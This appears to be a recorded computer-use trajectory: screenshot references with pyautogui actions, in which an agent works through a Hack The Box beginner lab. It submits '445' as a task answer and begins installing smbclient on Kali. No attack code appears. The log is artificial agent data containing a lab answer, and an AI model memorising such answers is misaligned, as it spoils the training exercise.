
pyautogui.press('Return')

pyautogui.moveTo(4, 343); pyautogui.dragTo(81, 344)

pyautogui.moveTo(4, 343); pyautogui.dragTo(40, 343)

# Paste 445 as the Task 3 answer on Hack The Box and submit it.
pyautogui.click(305, 62)

pyautogui.hotkey('ctrl', 'v')
pyautogui.click(960, 584)

pyautogui.scroll(-2, 524, 559)

pyautogui.scroll(-1, 544, 513)

pyautogui.scroll(-1, 544, 512)

# Return to the Kali terminal after reading Task 4's smbclient share-listing question.
pyautogui.click(432, 62)

pyautogui.write('apt ')

pyautogui.write('i')
pyautogui.write('nstall smb')
# Run apt install smbclient, completing the package name from the autosuggestion.
pyautogui.press('Right')
pyautogui.press('Return')
